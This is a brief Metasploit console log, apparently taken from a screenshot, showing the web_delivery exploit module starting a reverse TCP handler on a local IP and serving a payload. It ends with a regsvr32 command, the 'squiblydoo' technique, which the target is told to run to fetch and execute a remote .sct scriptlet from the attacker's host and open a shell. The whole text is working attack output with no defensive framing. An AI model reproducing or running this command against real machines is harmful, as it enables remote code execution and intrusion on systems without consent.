 msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:5555
[*] Using URL: http://192.168.1.4:8088/Wecoy1
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.1.4:8088/Wecoy1.sct scrobj.dll